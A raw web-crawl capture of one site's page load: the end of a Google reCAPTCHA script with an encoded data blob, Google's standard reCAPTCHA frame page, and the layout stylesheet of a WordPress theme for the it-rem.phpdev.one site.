G0bw4UCw63DqylFWl1zDcOQw5puw4ZcwpY2w6XCoA7CgT3Dm8OIwqnDnk86ZMKMw4zDmSk8McOAw4zDnsOKw6zDtELDpkVgXcK4EMKpAMKYwofDnsKCFFpAwrrCkMO4Y2YjasK+JjDChm0Lwop8RF9xKsOKZl/Dlh7CusOAM8O2UCDCsVoXScK8JsKOw4rClVtrZcOXwqHCkMK5w53ClGUEw6chFsO+w6g1ODrDsy9bNmxlw7wdwoIcZsOTFyJYdsOofErDk2UNZMOHw7YHw7jCssOjZ8KLw7PCgsK6wpoTIBjCvMK0wpXCojjCnHUjwo4Uw4pzw7TDkm/DtMOlGMKzw6MeDcKxZMKnwqdDJsOdw7FDw7fDksK+w53CsiDCuAVRccO6wr8DHhXCtMK1CsK2esOGU2wjN1bDqMOjUwNwQMOYcsKTw6FwN2zDriE1DiRewq5xw4RscsKXfsOgw7bDgT3CqEtzUlrDujjDhMKeOcK3fFg5wpc8OxTCt3ZMwr9hw4/[base64]/CnVbDiHpFVcKjw74Qwo0OBEHCvsOKS13DnFx+Y8KlME3DpnDCnyvDgxdiYcKYJMKFw7/DosK0w6/Di8KCf8Kfw4jCvE3CgGfDpCdRwr5kw4JFwq1tc8KGw7fCiMOtGsK1wqbDmA7DpcKAS8Oow4HCj8OIw5jCo8K6w6pLwpAywoBIRyjCvw/[base64]/[base64]/[base64]/Z1bDpj3CphXDl1laLsKbGsKtf8OBCsObMsOfw6NJBXJxNx7CrsO+ahbCpsKbw4XDnDvChcOCw497Rh/DjnXCp3dYwqckZsKgG8Oow7tGDVQnYMOnwpVeIMKaWxzDhyfDij0MDSoYSsKBwr9YW8OswqQNwpdnw6LDrH1bwpxdckDDlsOzUsOPASbDkStTPmTDnkHCpsOgf8O5MRwKa3jDhcOGw5DDijnDnWU6w7vCrXzCi8Kxw67CqMOrMMOEwpvDoMOgRlE8ZMKrwoHDsQd4wq/CvkzDgsK+NnzDiF0JeV4xw73CmX7CosKZwoDDvk5ww5Inw7RRwoccaRDDtDnCnMKZw7vCpMOyWMO/Rzs7RifCmcK2B03CvGY3woDDs2lmwotqH0JHBRhUwpXCjMKxCzIOwpbCikxkw5Ewwp3CgMOEWiLDjcKrw4PCjHHDmARbw4rCmsK8C8KHwrfCtsOXw5ADwrFRKMOlO8KrFcOwwq/CrsKAw77Dn0jCjSDDkMO6ZsO+w57CjcKedsOAw6Y8TBLCqhbDiEVhwq/CnjNYwpHDtsOrbsOOX8OvEz3CiUjCmsO/RMKRwoQrw7TCosKUwpLDmCQ2A8OHBVzChWzCoF7CmGLDo3AiwosOFcKow6LDosK8wqJTaUbCo3VgFl3DrcOKbcKddBdCw5EWf8OMasOrwrrDiMOuTC/[base64]/TDXCp3jCksKwwqwtwrnCsMKjGAsFKFFzwqjDp2JFMmrCpHFpwonDjcKFw7Q/JcO5w4McwrZdwppdZT3CisKOwqhzKsK7wqcnH8OBwp5dw4nCkj47YMOawprCicORw4ZuwrLDpBPDi3kYV043WBbDvMKfwpNzVFxEw7/DrsKUwrHCuFvCtsKhRTI6w6vDvk9wR8KCwr/DnsKYbsKnIMKewp/DpXoCBFXDkAvDpsOiwrvDkkPCo8OMI2TCpMKAw5YiZHfClGLDug3Dp3bCqi4vw6TDgGRZdjoaSsK5FhsCBwPCkMKUHU4IQcKcL8OrwqMJw5FMVsKNRUkww7jCkcK8bBbCrsKPcsKow7Bcw6cCJBlfwoTCnk/DowdAwqtEw7QXKMOxwoVgey/Cg8OCQA85w7bDqcOYw5vDsMOSw7fDrEXDuk/CtQrDnTfDvMKkVjPCt1ssW8Kpw6AvwqvDi2fDrcKrPkLCoRzCu8OMScKuZ8KNwofDiH8ew4dlwooaN8O3wpJZw6rDrGDDt8KSCHDCmDowe8OyDXnDpQo+RUhfZsOuwrnDpMOtw6xyDgjCg8O4dycXw5FFKAfDmC/[base64]/NxQxEMKbfsKRGADDkMKQQcOMwpLCicK+JxIQwpkJSkprw5Z0wrnCgcOAw5rCkR3DsMK8wrZOa8KDEFzCgsOELWBBwqHDgFDCmsKofMOefHkvMSnCpsKawpzDlU7CkRzDu8O6wrAidcOkwpbCuhvCs3QOw6VLHcKFw6rCusKkw4zCqsOKSjfDkcOBMD/[base64]/w7wPwobDnBwZYRXDj8OYW8OpwqPDo8KVN8Olc8Ola1XDpMKEw4jCl1NUwrHDp8K/E8Ojw5YuKsOfw73CmCRwE143wq4RQU7Dpk1+w5LCpcKmwpRwwo7Ci8OrwqnDqMOBTyrClTTCul7CncKMw4JuUMKBcMKjwqFEFzLChDTCkUIZw6N+PwvCiMO6w4nDtBQOGSNAwrJgwqF5wqJjOi7CoEnDsFt1woZUw6U9w691w4/[base64]/[base64]/[base64]/w6Z2Cy/DsMKwacKmDW7CsETDpMKlw7cUPFEbDWAzwoADwq12wp/[base64]/[base64]/CvWDDhcO7w6M/w4DCtMOEwqPDj8KUw7FXQy4JDMKkF148w7nCssOGK8OJDsOXQMK1w6/ClnAgPsOQVsO2wqhEw6zDthjDkiHDmMKLw4TCnVx+PsK8NV9WCUbCkMO9wpdXw5LCssKPPErCpyscPMOaw552w7kWwoJVw5DDucK+SQjDvMOiwoXDrRDCpsO+GsOxwqpGwqXDhHXCjcOIM8K9ZghMDMKGw5TDumhlG8KIfMOtw7piV8OIOg0GMMOwJsOUw4/[base64]/w6DDgwXCssOdLVTCr8Oqe8KhKsKEw4jDnsOHMQDCvsOcwo/[base64]/w5bDicKZS8OgWF7DpzfCncOLw7bCtVkfwoLDpsOcwojDghU5wqdQw6QRR8OjJsK+wq7CpDcRw5opw6vDrCoqwrbDmMKKQXDDosOXOcKfMxgQJw/CkCU5wp3Dv8O+XMOQwqbClcOhJQMew61QwrMNVcOKOcKqFT8KOsKAUlIYw6QgNsOMw4PClXQ2WMKdZ8OLdcKdw7MFw5orwovDhsOrw5PCpykXFUDCmcKMw6gVw5EvHifDsh3DgsOUCCTDhMKZwpPCk8Oiw7HDqBYWX3Y+w6pZwqvDpcKCwosONsOxwo/DhyJuwrnCkFfDnD3DlsKDw7l1wrI7RUpwwrZFMcK9wrsUR1XCrz/Cpkdlw59Hw5RVS2bCpDzCucKqw4NgE8O/[base64]/[base64]/DoSp7b8KILsKRwoPCmsKJw5nCjMOMwpzCgMKBW8OsEl8wNcKUP2/DlcOqwqYRIxoDAnnDpsKVw5vDux15w65Ow4oCSCLCo8OVwojCmMKhwqlvDMKmwpnDkyjDj8KuGjs7wr7Du0sPFsKrw4oIw745T8KGZgdSRER+woRGwoXCrA4Rw7vCv8KkI27DrsKhw53DvMO8woDCmsK1wpMxwoJew73DoH1RwrPDoH8cw6TDnMKZwqpkw7TCth4/[base64]/DiAvDlsK7OsOGwoxIworDnsK6w7HDoUkAQMKTOsKHw5bCgcOkYz11KX3CoXQAwp/DlE1Qw6DCi2HCknFXw7MfC37ClcOUw4ouw73Cs1JFRcOYGMKRDcOlaCV5TMKYcMOuwpd2eg3CkmDCv8OUGFZ9NVx4wog1esODw6B5wp3Ch2VAwrHDpw/Du8O6w7PDjTvCjQ3DvRFYwqDDjSFxQsKQPgHCkzTDt8OZw6gVJmhKw7EZeMOqbsKeWlQhbkTDg2nDmsOfNsOtL8OSaV7CrsKrb8OzfV/CiSXCq8KMD8O8wr3DsiUkRh0swpTDosO5w4PDjsODwoXCrMK4S3h/w7zDh1bDtcODwoxxY1zCq8OkTgNBw6vDtMKpwpx5w4/Cril2w5UiwrU3ckHDkS46w57DosKvIcKUw4ZhOi1sYSvDocKyTWfCsMOfQ1BzwrvDsGYXw6fCmcODT8OxwoLCjsO0UToNd8Ouw6EFBMOaNUErOsKfw53CgcOrwrbDscKuAMOBwr8gD8KUwqnCuCzCusO2PWHDoTo/wrojwo3CusO6w79+S37CqMO7EAIoNCJjwoXDpHBtw5/DsMKmVMODN0R3w5IQHsK+w7DCtsOjwr/CvcK7dFpkAHZDJls1wrnDtEBRfsOOwpYEwod5CcKWHsKiMsKXw5XDmMKfBMKswrHCvMK3wrgww44Ew6ouEcKqYzxmwqfDjsOGw7HCvsOHwobDnGzCrWnDu8OmwrFfwrbCoMKdScKvwrd3T8KAw7XCvQQbPcKiwrtxw4gAwpnCoMK6wqFjSsO7UcKnwrLDhC/Cj3XDs1p4AQsPAm7CtMKwHMO4K2tOEmjDrCpjKAEGw68fVkjCrAQIJArCih9vwoNewr99HcOmQsOUwqvDgcO6WsKzw49iDjQ/[base64]/[base64]/EcOPI8O1MSoawpwaw5BAZ8OTfsObAh98wozCicKiw73DnglowroDwpTCgsKewowEc8O6w5nCnj3CvnzDvsKXwrZPRMKIw7s6w5zDscOHwpXDvynCrDovAMO2wqFRd8KuBsKpeRVtd3xmw4jDsMKqUlEXVcOmwqAIw5U7wpMnODQWeTITFMKvacOJwoTDssKowrnCjk/DncOxCsKhOsKfEcKbw43DmMOPw43CvjHCkQ0lIQ9YV1DDgcOAQMOkc8KHD8KWwrYWGUpNUnfCpQHDtVhPwo7Dsm1kdsKtwpfDlcKgwrJIw4AtwqbDt8KUwrDCm8OAbMOOw7PDocKJwoMrbmvCo8K0w63DvMKBBEDCqsOVw5/CgMOTKCjDiUEpwodOYcKpwp/Du38Ywr4CBcO6bXUMeltewojDsmYlLcOZSMKce0wcUzlSLMOZwrPCmcKzbsOVPCBxXF3ChC9LaxXCt8OAwrzChV/Cq0/[base64]/GUkQwrEuwp3DjWbCncK3LWMGw6fCh2lKI8O0w7zDhMKewqnDp3XDgMKAHzB7wpLCjjNDEsKpwrdmwqvDoMO5wrxywpNPwqvCkFBrSg/Ck8OiLCNmw4HCgMKRDxRCwrDCmizCrDsCGjzCml4eBTXCjWvCojlwEEPCi8O7w67CsUzCvy8sAsOiw4EcJsObwpUOwoHChsOSHFVfwqzCi27CmBjDqFHClgkEXMOJEMOhw685w5rDoCBxwpLCgsKlw7TCkhvCjSJREj/[base64]/CosKeNgrCvTLDonnCgG3CscKtKMOYKA7DlcOMPMKBw7dlHSHDgwHDizrCqQA/wqDCvCsxwr7CtMKmwo0AwqJVDG3DrMOQwrkyGnwuWsKKwpfDnMK5CMOLIMKzwr5vEMKLwpTDlcKnDB18w5vCridLKR1iwrnChMOLEcOPWhfCjl59wq9LfGPCncOnw5tJdmNwCsOCw4kIYMK9ccKkw4Rjw7JjSQHCmHx8worCiMKNEWN8w759wpFtesKdw4DDiX/DkcOnJMO/wqbCgERELkPCkMOgwrDCqzLDpmkSwowXCm7Cg8OZwqkyXcOSJ8K5AFJOw4PDgXoVw4l2R13DisOoEW5IwpVXw6PCuMOYw60iwpPCtMOiYsKxw4IESTdzM38OfcOWDMOowoU9wqwKw6hsUMOfYA5GVCAUw7HDry/DlMOOVQ0cVGM9w6XCjHtZeUpHJEjDtFLCmDU/[base64]/CvE9lw5/[base64]/Dv8OZw6QhwojDjMOMwpTCh13CmMOKwr/DtMOgw7IWECfCqmjDgzkOEU7DgG0kwpcSw5PCmFrCtW7CtsK6woLCun8xwq7CjMOtwo0zGMKuwpERHxPCgk0GUMKww68Kw7zDsMO0wqTDvMOYKSnDgMKfwpLCqBvDhcKYOcKDw5/[base64]/CtcKcIsKhwqxDwpHCosK+D8OrDShxwp8+fcOUw7LCuRLDscOpc8OUCFnDunlyGcOnwrMcw7HDu8OrKxBkEXkBwph/[base64]/w6zDkUDDqh54wrzChMO9wqdfL8KMBV7Dj8OKGcOcey7CinzDmsKRUixPHDnDk8OzVlDCgMO4w7jDm0jClwXDiMKHwr5WdwwcAMKYU1JTwoQWw7w0CcKKw79gCWDDu8KBw7nDj8KwQcOHwr9rVjzCtXHCrMO/U8OUw57CgMKFw7nCocOzwr7CgE9zwrIgaGLCoRBRZXbDmzrCscK/[base64]/LMKJwpJNw6B+w5rDkklmw65LN8O6XQDCucKPLMOSR3vDtDLDpBMhMRwlOcOvEMOvw4cYw6B9F8OuwpvDjjA8OU7Du8K8wqRzGcOhIlTDpcORwqLCtcKNwppiw5BkRXEaLXvCq1/CjELDuCrDlcKvYcKgZ8OGE1vDucOhaX7DrCdlfXfDn8KubcOtw4RQbVt+YsKVMMKkwqs0T8Kmw7/Dgmg2IR7CvwNqwoAqwoPCtQ7DpnxCw4RFwqTCqQPCqMKLGMOZwqjCog0XwpLDr1F5MMKsck4wwq1Ww50ow5Vswqh1QcOtP8OpeMOjT8OLPsOzw4XDr3HClXbCkcKnwqzCusKMV0/ClzI8wqrDn8OcwonCs8OYMGBUw516wo7DhmkBK8OtwpvCgBkIw49Lw4svFsOMwrXDojsmaFccK8K8BcK7wqwoIsKnUGrDiMOXZcKOCsOYw6stTcO7e8KMw4VReBPCoiXDvUdnw5FHA1XDvcKJdsK5wpk7d8K6SMO8HEHCq8OTbMKvw7/[base64]/fyrClcK+CmFaGcKJdzHDtcO2Z8O2w6zDuMO/RxLDksKqABbCm8Kyw6/CmsOuw7I0a8OAwpE1PFrCqivCtl/CncOLXcKXF8OEfkFGwqbDlz14wrDCsWpxQsObw5AcFWNuwqjDosOqH8KWBB8GW3LDiMKqw7x/w4XDjk7Cr0HClCvDiGd8wozDjsOqw6sGPMOtw63CpcK0w6AoVcKIw5bChMKQF8KRQMOFw71ZAiZHwozDu0nDlMOuRMOAw4MNwo51NcOQS8OtwqQVw5MsdC/Dpzx+w5fCsCALw6EdASHCmsKww5TCnUDCpBhDfMOsfRLCqsOOwrfChcOUwqTDsngwM8OpwoIEVi3CucOLwr4pbg0zw6TCtMKdCMOjw7VUZCrCnMKQwoBqw5NjT8KAw53DjsKawpXCr8O4fF/[base64]/DlsK3woLDgcOEKTk9WsOibznCk8K1w75swrrCgcOIGMKhwrDClcOOwqYXT8KOw5ERYj3DlxRYTcKzw4TDhcK7wogSe2DDsz7DkMONQw7DhDFyT8KJCU/DusO3VMOxDsOzwpJgPsOew5HCu8ObwoDDrylYNTDDtQk9w6N0w5AXUcOnwo3CpcKOw4wGw6bCg3sdw47Ci8K4wpzDmG4RwrJ+wqVMS8K5wpDDpSbCll3CmsOhQMKUw4LDjsKACcOxwo7CnsO7wpgZw4lOSG/DlMKDE3oqwo/CkMKUw5nDgMKtwot9wrDDn8O+wpZYw6HCusONwpbCvcKpWhAARQ3DqcK/WcKwVyDDpCceLH/Ch0Fpw7rDqSrCkcOOwqomwqQAf0h/XsKUw5EwJGJVwqTDuyMkw57Di8OEdCFrwpU6w5HDsMOzFsO9w7DDj2Ecw57DmcO4FHXCtcK2w7XCmjMAIHNVw59vBcK3Vy/CszXDrsKlNcK1A8Omwq3DpjTCvcKpbsKzw4rDlMKXIcOFw4pcw47DiS1xXcKwwqdjYjLCoU3DnMKfwozDj8Olw6llwpLCsUQkEsO+w6UTwopLw7Ayw5vCg8KcDcKkwqvDp8K/[base64]/TsO7wqrDrl3CiAsNw6Yfwo46DsKUdUQRwpzCr8OoTHwUw4kmw7/DohcGw7LCoiYjbwPClx0eNsKJw77Ch0lpG8KFVFIcScOXLA9RwoHCjcOnUSLDv8Ojw5LDnA4Uw5PDh8OXw5VIw7TDh8OTE8OpPBsvwpzDpCnDqmcUwpbDjApuwovCoMKcXQhFBsOiC0h6USrCucK5Y8KLwpvDuMOXTAwjwptrLMKedsOvGMKSGMOjF8KWwo/DtcOdKWbCjBM4w6/[base64]/[base64]/[base64]/DrMK+SljCo8O+w5nDrMOnw6/CjcO/w68Nw4nCqcKXe8OMS8OCHwHDvU3ClcKBXArDhMOqwqfDk8K0HUUAaHEmw4kWwrFHw7QUwpZ7EBDDl0TCiWDDgzwxCMOTLANgw5MBwr7Dvy7Cj8OXwrN6bsKATwTDvxrChMKEfw3CmCXClyIpS8O0f30AbEHDisO9w6c/wq4tdcKqw4bDnEXDmsOFwpYrwqPColvCohklMy/Ch1UYcMKnNsK0B8OncsK6P8O7F1TDpsKNYsOTw7nDksOhFsKlw5ExDW/[base64]/CgsOKA8OAAnMAMMOrwroPwq3CtsK9fMO0wrPDrgLDisKJTcKvQ8KEwqxBw7HDlWtKw5TDnMKXw5/Dh2HCrMOrSsK3HHVON25IeT0+w6luc8KeOMOVw4XCpMOdw4PDiCjDiMKaAnXDpH7Co8OMwrhELiNewol8w4Rkw73CncOOwoTDi8KvZsOEL3Adw64swqBRw5o1w4jDnMO9XQ/CrcKBQl3ClxDDj1XDgMKbwp7Cv8OHTcKCZ8OWw6MZPcOJLcKww7w1clrDr2bDucOTw47DmFQyJMKowoI2Zn5Xb2cpw5fCk3bCoiYAHkbDpXLCm8Kzwo/DucOuw5rCrUR0woDCjnXCsMO5w4LDjmRAw5kYIsONw4PCpGMwwpPDiMK5w4B/[base64]/w6oJw7g9NMKSw4I5w65Xw4/Cik1YwpjCvMKCWWTCq0oKPT9Xw6hVPsO/[base64]/Dq8KywobCqcKiD0TDsVk+SsOHwq3Cs05YfRx5ZWBSbsO0wpNLDzIaCGxNw59hw4JUw6gqFcKIwr4XVcOWw5I+wpXDgsKnRVkpZT/CrQRfw5/CnMKvLDxWwqR4DsOBw6bCvFfDkSYww5MTN8KkHsOMPQTDmwnDrMK1wqrDgcKTXw8AXy1Vw4Aiw7AGw6jDpMObP33CrMObw6hdMGB9w4QawpvDhcOvwqZvKsONwqXDix3DnSJFYsOIwpR/G8OkU1/Do8KHwpB3wqvCssKGRgDDsMOkwrQ9wpYNw6jCkDMqTcKROTBoYGjDgMKwJjN/woTDpMOQbA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://it-rem.phpdev.one:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22a935T1+kNsoJQhoh0OxfTIs2Fb/SOSdhTpklP2JGHwA\\u003d\x22,1,0,null,1,1768647414337,0,0,[212],null,[241],\x22RC-HRrUtgfhAb0XQg\x22,null,null,null,null,null,\x220dAFcWeA7VcP2nwpR_OKrmrvWZZbS0dsX3WtdhCuLXRqNIwhWZWl4e8KpNzmSqa0S33T4RqHq-6Hc4tqnBzzfSJORlW25Xm_mSmw\x22,1768730214075]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nTMDbkPDan5TAknhtzbaEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768643815911');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/themes/itrem/style.css
body_size: 22448
content:
body{font:13px/1.231 arial,helvetica,clean,sans-serif;font-size:small;text-align:center;background:#E9EBE8 url(images/background-stripe.png);margin:0;padding:0;}
select,input,button,textarea{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;border:1px solid #ccc;background-color:#fff;margin:1em 0;}
pre,code,kbd,samp,tt{font-family:monospace;font-size:108%;line-height:100%;}
*{border:0;margin:0;padding:0;}
div#header{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;padding:0 20px;}
div#content{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;-webkit-box-shadow:#AAA 0 5px 15px;box-shadow:#AAA 0 5px 15px;-moz-box-shadow:#AAA 0 5px 15px;background:#F9F9F9;min-height:1px;padding:0 20px;}
#footer{text-align:left;background:#222;padding:0 0px 30px;}
div#main{width:68%;float:left;padding-bottom:20px;border-right:1px solid #eee;overflow:hidden;}
div#sidebar{width:31%;float:left;clear:right;}
a{color:#3B73B9;text-decoration:none;}
a:hover{color:#C30;}
a:link,a:visited{-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;}
h1{line-height:1;font-size:1.5em;color:#000;margin:0;padding:3px 0;}
h2{margin-top:7px;font-size:1.3em;font-weight:normal;padding:7px 0 7px 10px;}
h3{margin-top:2em;font-size:1.2em;}
p{margin:1em 0;}
blockquote{border:1px solid #eee;color:#444;background:url(images/bg_title.png) -8px 0;margin:1em 0 1em 15px;padding:8px 10px 5px;}
blockquote p{margin-top:.5em;margin-bottom:.5em;}
pre{overflow:auto;width:90%;margin:10px 0;padding:15px 20px;}
code{color:#100;background:#f9f9f9 url(images/code.png) left top no-repeat;border:1px solid silver;overflow:auto;margin:0 0 1.5em;padding:0 5px;}
table td{border-right:1px solid #eee;border-bottom:1px solid #eee;}
em{font-weight:bold;font-style:italic;}
strong{font-size:109%;font-weight:bold;}
div#header p.siteName{float:left;height:35px;display:block;font-size:245%;font-family:Arial,Helvetica,sans-serif;font-weight:800;margin:25px 20px 20px 5px;}
div#header p.siteName a:hover{color:#ac161b;}
div#header p.description{color:#666;font-size:112%;text-shadow:1px 1px 1px #bbb;margin:0 0 1px;padding:40px 0 0;}
#globalNavi{border-top-left-radius:6px 6px;border-top-right-radius:6px 6px;-moz-border-radius-topleft:6px 6px;-moz-border-radius-topright:6px 6px;overflow:hidden;background:#000;height:50px;width:100%;margin:0 0 0 -20px;_margin-left:0px;padding:0 20px;}
#globalNavi ul{width:65%;float:left;margin:0;}
#globalNavi ul li{float:left;list-style:none;width:100px;margin:5px 0;}
#globalNavi ul ul{display:none;position:absolute;top:125px;float:left;box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);width:180px;z-index:999;}
#globalNavi ul ul li{min-width:130px;left:30px;height:35px;}
#globalNavi ul ul ul{left:100%;top:0;}
#globalNavi ul ul a{background:#333;height:20px;line-height:1em;width:160px;padding:10px;}
#globalNavi ul li:hover > ul{display:block;}
#globalNavi ul li.current_page_item a,#globalNavi ul li a:hover{color:#b1f364;background:#000 url(images/navi_bg.png) 50% 100% no-repeat;}
#globalNavi ul li a{color:#34BEED;-webkit-transition:none;font-size:110%;display:block;height:26px;text-decoration:none;text-shadow:#222 1px 1px 1px;padding:12px 15px 6px;}
div.searchbox{border:0;margin-top:13px;margin-right:30px;float:right;}
#searchform #searchsubmit{background:url(images/searchsubmit.png);border:0;cursor:pointer;display:block;font-size:0;height:25px;overflow:hidden;text-indent:-99999em;width:30px;padding:0;}
#searchform div input#s{background:#222;color:#aaa;display:inline;float:left;height:17px;width:110px;border-color:#296d7e;margin:0 0 0 10px;padding:3px 10px;}
div.rss{float:right;text-align:right;font-weight:bold;padding-top:7px;z-index:4;}
div.rss a{background:url(images/feed.png) no-repeat;height:30px;width:30px;display:block;margin-top:5px;}
#main .topicPath{margin-right:15px;border-bottom:1px solid #ddd;padding:5px 7px;padding-right:18%;}
div#entry{padding:0 15px 20px 0;}
div#entry h2{background:url(images/line.gif) bottom repeat-x;font-weight:bold;text-transform:uppercase;text-shadow:#BBB 0 0 4px;}
#entry .post{margin-top:10px;overflow:hidden;}
#entry .post ul,#entry .post ol {margin-left:9px}
#entry .post ul li,#entry .post ol li{margin-left:15px}
#entry .sticky{background:url(images/sticky.png) top right no-repeat;color:#000;padding:8px;}
#entry .post .entry,#entry .post .indexentry{padding:10px 10px 10px 5px;}
#entry .post h1{margin:5px 0 2px;}
#entry .post .entry p,#entry .post .indexentry p{line-height:25px;}
#entry .post .entry p img{border:1px solid #eee;max-width:550px;box-shadow:#888 0 0 8px;-webkit-box-shadow:#888 0 0 8px;padding:2px;}
#entry .post .indexentry p img{border:0;max-width:550px;box-shadow:none;-webkit-box-shadow:none;padding:2px;}
#entry .post .entry p img:hover{box-shadow:#333 0 0 10px;-webkit-box-shadow:#333 0 0 10px;}
#entry .post .entry p a img{border:1px solid #999;}
#entry .post .entry p img a:hover{background:#333;}
#entry .post .indexentry p a.more-link{border-left:6px solid #BBB;padding-left:3px;font-weight:bold;}
#entry .post .indexentry p a.more-link:hover{border-left:6px solid #B81D34;color:#B81D34;}
#entry .post .entry .gallery{margin: auto;}
#entry .post .entry  .wp-caption img {	margin: 5px 5px 0;}
#entry .post .entry  .wp-caption p.wp-caption-text {margin: 5px;color: #888;font-size: 12px;}
#entry .post .entry  .wp-smiley {margin:0;}
#entry .post .entry .gallery {margin: auto;}
#entry .post .entry  .gallery .gallery-item {float: left;margin-top: 0;text-align: center;width: 33%;}
#entry .post .entry .gallery img {border: 2px solid #cfcfcf;}
#entry .post .entry  .gallery .gallery-caption {color: #888;font-size: 12px;margin: 0 0 12px;}
#entry .post .entry  .gallery dl {margin: 0;}
#entry .post .entry  .gallery img {border: 10px solid #f1f1f1;}
#entry .post .entry  .gallery br+br {display: none;}
.nopassword,.nocomments {display: none;}
#entry .post .info{font-size:90%;overflow:hidden;margin:0 0 0 5px;padding:8px 5px;}
.singleinfo{font-size:90%;color:#999;padding-top:5px;overflow:hidden;background:url(images/line.gif) top repeat-x;}
.catinfo{float:left;background:#9C0;color:white;margin-left:2px;padding:3px 7px 3px 3px;}
.dateinfo{float:left;background:#0CF;color:white;padding:3px 7px;}
#entry .post .info .cmtinfo{float:right;background:url(images/icons.gif) no-repeat 0 0;padding-left:20px;}
#entry .post .info .cmtinfo:hover{background:url(images/icons.gif) no-repeat 0 -176px;}
#entry .post .infobottom{font-style:italic;font-size:90%;}
#entry .related{background:#fff url(images/line.gif) repeat-x 0 0;margin:0;padding:20px;}
#entry .related span{display:block;font-style:italic;font-weight:bold;margin:0 0 20px;}
#entry .related li{float:left;padding-left:18px;background:url(images/circle.png) no-repeat 0 0;width:45%;display:block;white-space:nowrap;margin:3px 0;}
ul#flip1{margin-top:1.3em;margin-right:15px;position:absolute;right:330px;top:0;line-height:1;color:#bbb;padding:0;}
ul#flip1 li{display:inline;font-size:92%;margin:0;}
ul#flip1 li a{background-repeat:no-repeat;text-decoration:none;padding:0 5px;}
#entry .flip{background:url(images/line.gif) repeat-x 0 0;width:100%;overflow:hidden;margin:0;padding:10px 0;}
#entry .prevpost a{padding-left:18px;background:url(images/prev.gif) no-repeat 0 50%;float:left;}
#entry .prevpost a:hover{background:url(images/prev2.gif) no-repeat 0 50%;}
#entry .nextpost a{padding-right:18px;background:url(images/next.gif) no-repeat 100% 50%;float:right;}
#entry .nextpost a:hover{padding-right:18px;background:url(images/next2.gif) no-repeat 100% 50%;float:right;}
.page_navi{text-align:right;overflow:hidden;background:url(images/line.gif) top repeat-x;margin:30px 3px 3px;padding:3px;}
.page_navi a,.page_navi a:link,.page_navi span{color:#999;border:1px solid #EEE;margin-right:2px;text-decoration:none;padding:2px 5px;}
.page_navi a:hover{color:#0cf;background-color:#eee;}
.page_navi a.current{font-weight:bold;color:#fff;margin-right:2px;background-color:#0cf;padding:2px 5px;}
#entry #flip2{list-style-type:none;margin-bottom:15px;background-color:#f5f5f5;padding:5px;}
#entry #flip2 li{padding-bottom:15px;color:#999;}
#submit{border:none;font-size:85%;font-weight:bold;text-transform:uppercase;color:#fff;background:#666;padding:5px 10px;}
#submit:hover{color:#B81D34;background:#eee;}
input,textarea{background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;padding:.2em;}
input:hover,textarea:hover{border-color:#999;}
input{padding:5px;}
textarea{padding:.5em 10px;}
div.entry span.addown{position:relative;top:-35px;float:right;font-size:134%;font-weight:normal;padding:5px 200px 0 0;}
div.entry span.addown a{padding-left:25px;}
.thread-alt{background:#efefef;}
ol.commentlist{margin:0;padding:17px 0 0;}
div#respond .cancel-comment-reply{background:#EEE;border:none;color:white;font-size:85%;font-weight:bold;margin-bottom:-5px;right:0;top:-10px;text-transform:uppercase;padding:5px 10px;}
#respond form{padding:10px 0 10px 20px;}
#respond label{border:1px solid #ccc;margin-left:-5px;background:#efefef;padding:5px;}
ol.commentlist #respond{margin:1em 0 0 76px;}
ol.commentlist li{list-style:none;padding:10px 25px 10px 10px;}
ol.commentlist li .message_head{padding-left:60px;}
ol.commentlist li span.date{color:#bbb;}
ol.commentlist li span.name a{margin-right:.5em;}
.commentlist textarea#comment{width:90%;}
span.at_icon a{margin-top:-35px;}
ol.commentlist li span.reply a,span.at_icon a{display:block;float:right;top:0;text-decoration:none;border:1px dotted #cfcfcf;padding:3px;}
ol.commentlist li span.avatarx{float:left;clear:left;border:1px solid #CBCBCB;box-shadow:#aaa 0 0 8px;-webkit-box-shadow:#aaa 0 0 8px;margin-right:3px;padding:4px;}
ol.commentlist li span.avatarx img{width:40px;height:40px;}
ol.commentlist li span.cmt_text{padding-bottom:3px;}
ol.commentlist li span.cmt_text p img{border:none;padding:0;}
ol.commentlist span.cmcount a{font-family:Candara;font-size:170%;float:left;position:absolute;margin-left:-50px;}
ol.commentlist ul.children li{padding-right:0;border-top:1px solid #ccc;}
ol.commentlist ul.children li .message_head{padding-left:50px;}
ol.commentlist ul.children li span.date{color:#76787A;float:right;font-style:italic;display:none;}
ol.commentlist ul.children li.byuser span.avatarx{background:#C04019;padding:4px;}
ol.commentlist ul.children li ul.children li span.avatarx{background:#fff;}
ol.commentlist ul.children li.oddcomment span.avatarx{background:#FFF;}
ol.commentlist ul.children li span.avatarx img{width:32px;height:32px;}
